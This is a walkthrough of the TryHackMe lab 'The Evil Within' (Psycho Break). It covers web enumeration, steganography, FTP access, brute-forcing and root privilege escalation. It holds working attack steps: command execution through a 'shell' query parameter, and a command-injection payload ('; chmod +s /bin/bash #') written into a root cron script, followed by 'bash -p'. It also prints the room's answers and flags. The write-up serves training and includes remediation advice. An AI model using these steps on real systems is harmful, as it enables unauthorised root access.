Psycho Break (TryHackMe CTF Walkthrough)
Overview
"The Evil Within" is a TryHackMe CTF challenge inspired by the psychological horror video game of the same name. Created by ShalindaFdo as their first room, this challenge tasks us with helping Sebastian and his team of investigators survive the dangers ahead through systematic penetration testing and privilege escalation.
This writeup documents my complete journey from initial reconnaissance to root access, covering web enumeration, steganography, FTP exploitation, and privilege escalation via a vulnerable cron job.
Room Details:
Difficulty: Medium
Focus Areas: Web enumeration, steganography, cryptography, Linux privilege escalation
Skills Practiced: Directory brute-forcing, image analysis, audio steganography, command injection
Learning Objectives
Throughout this challenge, I practiced:
Advanced web enumeration techniques (Gobuster, manual discovery)
Multiple steganography methods (image, audio, file embedding)
Cryptographic decoding (ROT13, Multi-tap cipher, Morse code)
FTP enumeration and file retrieval
Password brute-forcing techniques
Linux privilege escalation via cron job exploitation
Command injection through Python subprocess vulnerabilities
Initial Setup
After deploying the machine and waiting 2-3 minutes for full boot, I began with network reconnaissance to identify attack vectors and services running on the target.
Recon

This room is based on a video game called evil within. I am a huge fan of this game. So I decided to make a CTF on it. With my storyline :). Your job is to help Sebastian and his team of investigators to withstand the dangers that come ahead.
[Hints are provided as you progress through the challenge]
The VM might take up to 2-3 minutes to fully boot up.
Answer the questions below
Deploy the machine.
How many ports are open?
3nmap -sV IP_Address
What is the operating system that runs on the target machine?
ubuntu
Web
Here comes the web.
Answer the questions below
Key to the locker room
532219a04ab7a02b56faafbec1a4c1eaI visited the site to check for any hints: in case of code comments, links, or files/paths
http://<IP_Address>- There’s a comment showing a path
/sadistRoom, and also ahere is the mapwhose color is white, but not an active link.
- There’s a comment showing a path


Navigated to the /sadistRoom reveals the locker room key


Key to access the map
Grant_me_access_to_the_map_pleaseNext step: we try most ways
http://IP_Address/sadistRoom
gobuster dir -u http://IP_Address/sadistRoom -w /usr/share/wordlists/dirb/common.txt
gobuster dir -u http://IP_Address -w /usr/share/wordlists/dirb/common.txt -x php,html,txt
http://<IP_Address>/map.php- This requires the access key, which we’re looking for

couldn’t find the /lockerRoom path using Gobuster, but just considering most developers use the same path naming concept, and the first key had shown locker room, thought there was a chance we would have a lockerRoom path
gobuster dir -u http://IP_Address/lockerRoom -w /usr/share/wordlists/dirb/common.txt

http://<IP_Address>/lockerRoom

It was difficult to find the decode value of Tizmg_nv_zxxvhh_gl_gsv_nzk_kovzhv so I used Claude to get help

The Keeper Key
48ee41458eb0b43bf82b986cecf3af01Since we now have the access map key, we can go through:
http://<IP_Address>/map.php
this is unlocked:
http://<IP_Address>/map.php
new path unlocked
SafeHeavenbut it follow a different path naming convention unlike the other paths we’ve seen abovehttp://<IP_Address>/SafeHeaven/imgs/

http://<IP_Address>/SafeHeaven/keeper/There’s an Escape Keeper button. On navigating it, based on a comment on the code, we’re expected to scan some image using reverse image search tools like Google Image Search or basically OSINT to find the name of the location


http://<IP_Address</SafeHeaven/keeper/escapefromkeeper.php


Based on the search results, we find St. Augustine Lighthouse




What is the filename of the text file (without the file extension)
you_made_itOnce we have the key, we can now access the
abandonedRoompathhttp://<IP_Address>/abandonedRoom

http://<IP_Address>/abandonedRoom/be8bc662d1e36575a52da40beba38275/index.php
The code comments reveal a hint of shell, so there’s a chance we have a path traversal vulnerability
http://<IP_Address>/abandonedRoom/be8bc662d1e36575a52da40beba38275/herecomeslara.php

gobuster dir -u http://<IP_Address>/abandonedRoom -w /usr/share/wordlists/dirb/common.txt

gobuster dir -u http://<IP_Address>/abandonedRoom/be8bc662d1e36575a52da40beba38275/assets -w /usr/share/wordlists/dirb/common.txt

curl http://<IP_Address>/abandonedRoom/be8bc662d1e36575a52da40beba38275/herecomeslara.php


gobuster dir -u http://<IP_Address>/abandonedRoom/be8bc662d1e36575a52da40beba38275/assets -w /usr/share/wordlists/dirb/common.txt -x php,txt,html,js

http://<IP_Address>/abandonedRoom/be8bc662d1e36575a52da40beba38275/herecomeslara.php?shell=ls ..
reveals paths, directories & files: 680e89809965ec41e64dc7e447f175ab be8bc662d1e36575a52da40beba38275 index.php

http://<IP_Address>/abandonedRoom/680e89809965ec41e64dc7e447f175ab
shows files which we can download: helpme.zip and you_made_it.txt

Help Mee
Get that poor soul out of the cell.
Answer the questions below
Who is locked up in the cell?
josephcat helpme.txtreveals the name of the person who’s lockeed up

There is something weird with the .wav file. What does it say?
SHOWMEunzip helpme.zipexiftool Table.jpg
unzip Table.jpg
strings key.wav
Online Morse Decoder
If you think it's Morse code:
Tools:

What is the FTP Username
josephsteghide extract -sf Table.jpgSHOWME (passphrase)
extracted files shows the FTP details (user & password)

What is the FTP User Password
intotheterror445
Crack it open
Brute Brute Brute.
Answer the questions below
The key used by the program
kidmanftp <IP_Address> Connected to <IP_Address>. 220 ProFTPD 1.3.5a Server (Debian) [::ffff:10.49.155.21] Name (<IP_Address>:root): joseph 331 Password required for joseph Password: 230 User joseph logged in Remote system type is UNIX. Using binary mode to transfer files. ftp> ls -la 200 PORT command successful 150 Opening ASCII mode data connection for file list drwxr-xr-x 2 0 0 4096 Aug 13 2020 . drwxr-xr-x 2 0 0 4096 Aug 13 2020 .. -rwxr-xr-x 1 joseph joseph 11641688 Aug 13 2020 program -rw-r--r-- 1 joseph joseph 974 Aug 13 2020 random.dic 226 Transfer complete ftp> cd program 550 program: No such file or directory ftp> get program local: program remote: program 200 PORT command successful 150 Opening BINARY mode data connection for program (11641688 bytes) 226 Transfer complete 11641688 bytes received in 0.09 secs (119.8185 MB/s) ftp> get random.dic local: random.dic remote: random.dic 200 PORT command successful 150 Opening BINARY mode data connection for random.dic (974 bytes) 226 Transfer complete 974 bytes received in 0.00 secs (1.3700 MB/s) ftp> exit 221 Goodbye. root@<IP_Address>:~#

strings random.dic > password.txt
chmod +x program
while read LINE; do ./program “$LINE”; done < password.txt | grep Correct



What do the crazy long numbers mean when there decrypted.
KIDMANSPASSWORDISSOSTRANGEused dcode.fr to decrypt the long number revealed by the program above it used Multi-Tap Phone (SMS) decoder

Go Capture The Flag
\>> Root Me <<
Answer the questions below
user.txt
4C72A4EF8E6FED69C72B4D58431C4254ssh kidman@<IP_Address>
find / -type f -name user.txt 2>/dev/null
sudo -lroot.txt
BA33BDF5B8A3BFC431322F7D13F3361Els -la
cat .readThis.txtcat .the_eye.txt
sudo pkexec —versionpkexec /bin/sh
(didn’t find this helpful - Authentication failed)cat /etc/crontab
checked a Python script
nano /var/.the_eye_of_ruvik.py
ls -la /var/.the_eye_of_ruvik.py
cp /var/.the_eye_of_ruvik.py /tmp/backup.pynano /var/.the_eye_of_ruvik.pyvi /var/.the_eye_of_ruvik.py
replace the stuff array
#!/usr/bin/python3
import subprocess
import random
# MODIFIED LINE - Add command injection
stuff = ["; chmod +s /bin/bash #"]
sentence = "".join(random.sample(stuff,1))
subprocess.call("echo %s > /home/kidman/.the_eye.txt"%(sentence),shell=True)

# Check current time
date
ls -la /bin/bash
bash -p
find / -type f -name root.txt 2>/dev/null

- [Bonus] Defeat Ruvik
Copyright material
The images used in this CTF are obtained from:
1. The Fandom wiki under CC-BY-SA license.
2. User Wordridden at flickr.com under cc by 2.0 license.
Congratulations you've complete the evil-within. This is the first room I've ever created so If you enjoyed it please give me a follow-up on twitter (https://twitter.com/ShalindaFdo) and send me your feedback :).
Conclusion & Key Takeaways
Attack Path Summary
The complete exploitation chain for "The Evil Within" CTF:
Initial Recon (Nmap)
↓
Web Enumeration (Hidden Paths)
↓
Cryptographic Decoding (ROT13, Multi-tap)
↓
Image OSINT (Lighthouse identification)
↓
Path Traversal (RCE via shell parameter)
↓
Steganography (Image → WAV extraction → Morse code)
↓
FTP Access (Credentials from steganography)
↓
Password Brute-forcing (Custom program)
↓
SSH Access (User flag)
↓
Privilege Escalation (Writable cron script)
↓
Root Access (Command injection via Python subprocess)
Technical Skills Demonstrated
1. Web Application Security:
Directory enumeration with Gobuster
Manual path discovery through naming conventions
Path traversal exploitation via query parameters
Understanding of web application architecture
2. Cryptography & Encoding:
ROT13 cipher decoding
Multi-tap phone cipher (T9/SMS encoding)
Morse code audio decoding
Pattern recognition across multiple encoding schemes
3. Steganography:
Multi-layer file hiding (JPG → WAV → Morse code)
Using
binwalkfor embedded file extractionAudio analysis with Sonic Visualiser
Image metadata analysis with
exiftoolSteghide password-protected extraction
4. OSINT (Open Source Intelligence):
Reverse image searching to identify locations
Leveraging contextual clues from game lore
Using external resources to solve challenges
5. Linux Privilege Escalation:
Identifying writable system scripts
Understanding cron job execution contexts
Exploiting Python
subprocess.call()withshell=TrueCommand injection through insufficiently sanitized variables
SUID bit manipulation for privilege preservation
6. Tool Proficiency:
Nmap for service enumeration
Gobuster for directory brute-forcing
Steghide, binwalk, exiftool for steganography
Custom bash scripting for password brute-forcing
FTP client for file retrieval
Key Vulnerabilities Exploited
1. Path Traversal (CWE-22):
// Vulnerable parameter handling
?shell=ls ..
Allowed directory traversal and command execution through unsanitized input.
2. Information Disclosure:
Sensitive paths revealed in HTML comments
Predictable directory naming conventions
Credentials stored in steganographic layers
3. Weak Access Controls:
No authentication on sensitive paths
World-writable system script (
-rwxr-xrw-)Predictable path structures
4. Command Injection (CWE-78):
# Vulnerable code in cron script
subprocess.call("echo %s > /home/kidman/.the_eye.txt"%(sentence), shell=True)
The combination of shell=True and unsanitized string interpolation allowed command injection when the script was writable.
Lessons Learned
As an Attacker (Pentester):
Enumerate thoroughly - Multiple encoding layers required persistent enumeration
Recognize patterns - Naming conventions led to discovering hidden paths
Try multiple stego techniques - The challenge used image, audio, and file embedding
Always check file permissions - Writable cron scripts are critical privilege escalation vectors
Understand timing - Cron-based exploits require patience and proper timing
As a Defender (Blue Team):
Never store credentials in steganography - Security through obscurity fails
Sanitize ALL input - Even internal scripts need input validation
Avoid
shell=Truein subprocess calls - Use parameterized commands insteadRestrict file permissions - System scripts should never be world-writable
Implement proper access controls - Sensitive paths need authentication
Remove debug comments - HTML comments revealed attack paths
Remediation Recommendations
For the cron privilege escalation vulnerability:
# VULNERABLE (Current)
subprocess.call("echo %s > /home/kidman/.the_eye.txt"%(sentence), shell=True)
# SECURE (Fixed)
import subprocess
with open('/home/kidman/.the_eye.txt', 'w') as f:
f.write(sentence)
# Or if subprocess is required:
subprocess.run(['echo', sentence],
stdout=open('/home/kidman/.the_eye.txt', 'w'),
shell=False) # shell=False prevents injection
File permission fix:
# Current (vulnerable)
-rwxr-xrw- 1 root root 300 /var/.the_eye_of_ruvik.py
# Secure
chmod 755 /var/.the_eye_of_ruvik.py
# Result: -rwxr-xr-x (no write for others)
Personal Reflection
This was an excellently crafted beginner-to-intermediate CTF that required combining multiple skill sets. The Evil Within theme was well-integrated, and the progressive difficulty kept the challenge engaging throughout.
What I enjoyed:
Multi-layered steganography challenge requiring multiple tools
Creative use of encoding schemes (ROT13, Multi-tap, Morse)
Realistic privilege escalation scenario (writable cron script)
Game-themed narrative that made the challenge more immersive
What challenged me:
Identifying the correct case sensitivity for paths (SafeHeaven vs safeHeaven)
Understanding the timing aspect of cron job exploitation
Multi-layer steganography requiring patience and tool knowledge
Recognizing the Multi-tap phone cipher encoding

Statistics
Time Breakdown:
Reconnaissance & Web Enumeration: ~30 minutes
Steganography & Decoding: ~45 minutes
FTP & Password Brute-forcing: ~15 minutes
Privilege Escalation: ~20 minutes
Total Time: ~2 hours
Tools Used: Nmap, Gobuster, Steghide, Binwalk, Exiftool, Sonic Visualiser, CyberChef, Custom bash scripts, FTP client, SSH
Flags Captured:
Locker Room Key:
532219a04ab7a02b56faafbec1a4c1eaMap Access Key:
Grant_me_access_to_the_map_pleaseKeeper Key:
48ee41458eb0b43bf82b986cecf3af01User Flag:
user.txtRoot Flag:
root.txt
Final Thoughts
As ShalindaFdo's first room creation, "The Evil Within" demonstrates excellent CTF design principles: progressive difficulty, multiple skill areas, and engaging narrative. The challenge strikes a good balance between accessibility for beginners and complexity for intermediate players.
Recommendation: This room is perfect for those practicing for OSCP or similar certifications, as it combines web exploitation, steganography, and privilege escalation in a realistic scenario.
Rating: ⭐⭐⭐⭐ (4/5)
Excellent teaching value
Well-integrated theme
Good progression difficulty
Minor: Some steps could use additional hints
Acknowledgments
Thanks to ShalindaFdo (@ShalindaFdo on Twitter) for creating this engaging CTF challenge. The room successfully blends game lore with practical penetration testing skills.
Image Credits:
The Fandom wiki (CC-BY-SA license)
User Wordridden at flickr.com (CC BY 2.0 license)




